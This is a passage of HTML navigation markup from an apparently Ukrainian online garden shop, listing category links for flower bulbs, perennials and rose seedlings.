												Глоксинии											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/anemon">
												Анемоны											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/iris-reatoculata">
												Ирисы Reticulata											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/komplekty-s-lukovichnymi">
												Комплекты с луковичными											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/liatris">
												Лиатрисы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/liutiki-ranunculus">
												Лютики (Ranunculus)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/tigridiia">
												Тигридии											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/freziia">
												Фрезии											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/alliumy-gigantskie">
												Аллиумы Гигантские											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/giatsintoides">
												Гиацинтоидесы											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/giatsinty">
												Гиацинты											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/irisy">
												Ирисы Hollandica											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/kolhikumy">
												Колхикумы (Безвременник)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/krokusy">
												Крокусы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/muskari">
												Мускари											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/nartsissy">
												Нарциссы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/tiulpany">
												Тюльпаны											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/fritilliarii">
												Фритиллярии											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/lukovicy-v-bol-shih-upakovkah">
												Луковицы в больших упаковках											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/lukovicy-smes-sortov">
												Луковицы смесь сортов											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/eksklyuzivni-cibulini">
												Эксклюзивные луковицы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/ahimeneses">
												Ахименес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/belocvetnik">
												Белоцветник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gabrantus">
												Габрантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gimenokallic">
												Гименокаллиc											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/glorioza">
												Глориоза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/zefirantes">
												Зефирантес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/iksiia">
												Иксии											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/ifeyon">
												Ифейон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/kaladium">
												Каладиум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/kamasiya">
												Камассия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/kis">
												Кислица											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/krinum">
												Кринум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/krokosmiya">
												Крокосмия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/ornitogalum">
												Орнитогалум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/podsnezhniki">
												Подснежники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/prolesok">
												Пролеска											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/pushkiniya">
												Пушкиния											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/rodogipoksis">
												Родогипоксис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/sparaksis">
												Спараксис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/triteleya">
												Трителея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/hionodoksy">
												Хионодокса											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/hohlatka">
												Хохлатка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/eritronium-kandyk">
												Эритрониум (Кандык)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/eukomis">
												Эукомис											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki">Многолетники													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-2">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-2 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/komplekty-sazhencev-mnogoletnikov">
												Комплекты многолетников											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/top-bagatorichnikiv">
												ТОП 2026											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/georgina">
												Георгины											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/hosta">
												Хосты											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/floks">
												Флоксы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/astilba">
												Астильбы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/akvilegiia">
												Аквилегии											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/verbeynik">
												Вербейник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/verornika">
												Вероника											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gipsofila-kachim-lishchitsa">
												Гипсофила (Качим, Лещица)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/digitalis-naperstyanka">
												Дигиталис (Наперстянка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/razbitoe-serdtse-ditsentra">
												Дицентры (Разбитое сердце)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/lavanda-koren">
												Лаванда											</a>
										</li>
																			<li>

																							<div class="menu_share">-30%</div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/liupin">
												Люпины											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/platikodum-shirokolakolchik">
												Платикодоны (ширококолокольчик)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/santolina">
												Сантолина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sedum-ochitok">
												Седум (Очиток)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/ehinatseia">
												Эхинацеи Многолетние											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/yaskolka">
												Ясколка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/agapantus">
												Агапантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/adonis">
												Адонис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/akonit">
												Аконит											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/al-stromeriya">
												Альстромерия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/amsoniya">
												Амсония											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/anemona-bagatorichna">
												Анемоны многолетние											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/antemis">
												Антемис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/anhuza">
												Анхуза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/arabis">
												Арабис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/arenariya-pischanka">
												Аренария (Песчанка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/armeriya">
												Армерия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/artishok_">
												Артишок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/arunkus">
												Арункус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/astranciya">
												Астранция											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/astry-mnogoletnie">
												Астры многолетние											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/ayuga-zhivuchka">
												Аюга (Живучка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/badan">
												Бадан											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/baptiziya">
												Баптизия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/barvinok">
												Барвинок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/belamkanda">
												Беламканда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/bletilla-sadovaya-orhideya">
												Блетилла (Садовая орхидея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/osot">
												Бодяк											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/brunnera">
												Бруннеры											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/valdshteyniya">
												Вальдштейния											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/voloshka">
												Василек											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/vasilistik">
												Василистник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/vatochnik">
												Ваточник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/verbaskum-korovyak">
												Вербаскум (Коровяк)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/veronikastrum">
												Вероникаструм											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/vodnye-rasteniya">
												Водные растения											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gaylardiya">
												Гайлардия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gaura">
												Гаура											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gvozdika-mnoholetniaia">
												Гвоздика											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geyherella">
												Гейхерелла											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geihera">
												Гейхеры											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gelenium">
												Гелениум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geliantemum">
												Гелиантемум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geliantus">
												Гелиантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geliopsis">
												Гелиопсис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/geran">
												Герани											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gibiskus-travyanistyy">
												Гибискус травянистый											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gorechavka">
												Горечавка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gornokolosnik">
												Горноколосник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gravilat">
												Гравилат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/dekorativnye-travy-i-zlaki">
												Декоративные травы и злаки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/delosperma">
												Делосперма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/delfiniumy-mnogoletnie">
												Дельфиниумы многолетние											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/plakun">
												Дербенник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/dodekationy">
												Додекатеоны											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sadzhanci-driadi">
												Дриада											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/samosil">
												Дубровник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/dushica">
												Душица											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/zolotarnik">
												Золотарник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/zopnik">
												Зопник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/inkarvillei-incarvillea">
												Инкарвиллеи (Incarvillea)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/irisy-mnogoletnie">
												Ирисы многолетние											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/issop-dekorativnyy">
												Иссоп декоративный											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kalimeris">
												Калимерис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kamnelomka">
												Камнеломка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kampanula-kolokol-chik">
												Кампанула (Колокольчик)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kanna">
												Канны											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/katran">
												Катран											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kiprey">
												Кипрей											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/knifofiya">
												Книфофия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kopitnyak">
												Копытень											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/koreopsis">
												Кореопсис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/rodovik">
												Кровохлебка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kupal-nica">
												Купальница											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/kupena">
												Купена											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/lavatera_mnogoletnya">
												Лаватера											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/landyshi">
												Ландыши											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/leviziya">
												Левизия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/ligulyariya">
												Лигулярия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/lileinik">
												Лилейники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/liriope">
												Лириопе											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/lobeliya">
												Лобелия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/lofant">
												Лофант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/mak">
												Маки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/mal-va">
												Мальва											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/manzhetka">
												Манжетка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/molodilo-kamennaya-roza">
												Молодило (Каменная роза)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/monarda">
												Монарда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/mordovnik">
												Мордовник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/morozniki-helleborus">
												Морозники (Helleborus)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/mukdeniya">
												Мукдения											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/mshanka-sagina">
												Мшанка (Сагина)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/okopnik">
												Окопник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/omfalodes">
												Омфалодес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/penstemon">
												Пенстемон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/perovskiya">
												Перовския											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/persikariya">
												Персикария											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/pechonochnica">
												Печеночница											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sadzhanci-pizhmo">
												Пижмо											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/poskonnik">
												Посконник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/primula-sadovaia">
												Примула садовая											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/pulmonariia-medunitsia">
												Пульмонария											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/reven_">
												Ревень											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/rodzhersiya">
												Роджерсия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/rozulyariya">
												Розулярія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/romashki-mnogoletnie">
												Ромашки многолетние											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/rudbekiya">
												Рудбекия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sal-viya">
												Сальвия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/saponariya">
												Сапонария											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sidal-ceya">
												Сидальцея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sinegolovnik">
												Синеголовник (Эрингиум)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sinyuha">
												Синюха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/scabiosa">
												Скабиоза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/son-trava">
												Сон-трава											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/sparzhas">
												Спаржа											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/stahis">
												Стахис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/gadyuchnik">
												Таволга											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/topinambur">
												Топинамбур											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/tradeskanciya">
												Традесканция											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/tritsirtis-sadovaia-orhideia">
												Трициртис (Садовая орхидея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/tysiachelistnik-ahilleia">
												Тысячелистники (Ахиллеи)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/fizostegiya">
												Физостегия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/hauttyuyniya">
												Хауттюйния											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/helone">
												Хелоне											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/hochlatka">
												Хохлатка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/hrizantemaa">
												Хризантема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/ceratostigma">
												Цератостигма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/china">
												Чина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/epimedium">
												Эпимедиум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/eremurus">
												Эремурусы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/erodium">
												Эродиум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/etionema">
												Этионема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/eustoma">
												Эустома											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/euforbiya">
												Эуфорбия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/iukka-yucca">
												Юкка (Yucca)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/yasenec">
												Ясенец											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/mnogoletniki/yasnotka">
												Яснотка											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

															<div class="menu_hot"></div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz">Саженцы роз													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-3">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-3 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/komplekty-s-rozami">
												Комплекты с розами											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/top-troyandi">
												ТОП 2025											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-pletistye">
												Розы Плетистые											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-chaino-gibridnye">
												Розы Чайно-Гибридные											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-angliiskie">
												Розы Английские											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-angliiskie-mahrovye-viushchiesia">
												Розы Английские махровые (вьющиеся)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-bordiurnye">
												Розы Бордюрные											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/muskusnye-rozy">
												Розы мускусные 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-parkovye">
												Розы Парковые											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-patio">
												Розы Патио											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-pochvopokrovnye">
												Розы Почвопокровные											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-sprei">
												Розы Спрей											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-floribunda">
												Розы Флорибунда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-shtambovye">
												Розы Штамбовые											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-shtambovye-tantau">
												Розы Штамбовые (TANTAU)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/belye-rozy">
												Белые розы											</a>
										</li>
																			<li>

											
